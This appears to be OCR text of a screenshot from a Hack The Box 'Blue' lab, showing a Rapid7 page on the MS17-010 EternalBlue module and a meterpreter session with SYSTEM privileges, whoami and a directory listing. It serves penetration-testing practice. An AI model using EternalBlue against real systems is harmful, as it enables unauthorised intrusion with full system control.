 MS17-010 EternalBlue S...
root@kali: ~/htb/blue
04:56 PM
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption - Mozilla Firefox
Hack The Box :: Hack The
MS17-010 EternalBlue S
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
4
10
RAPID7
PRODUCTS
SERVICES
SUPPORT & RESOURCES
RESEARCH
EN
SIGN IN
root@kali: ~/htb/blue
File Actions Edit View Help
VPN
root@kali: ~/htb/blue
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2808 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\Users
cd c:\Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A0EF-1911
Directory of c:\Users
21/07/2017  07:56    <DIR>          .
21/07/2017  07:56    <DIR>          ..
21/07/2017  07:56    <DIR>          Administrator
14/07/2017  14:45    <DIR>          haris
12/04/2011  08:51    <DIR>          Public
0 File(s)              0 bytes
5 Dir(s)  17,255,104,512 bytes free
c:\Users>d
Sean Dillon <sean.dillon@risksense.com>
CONTACT US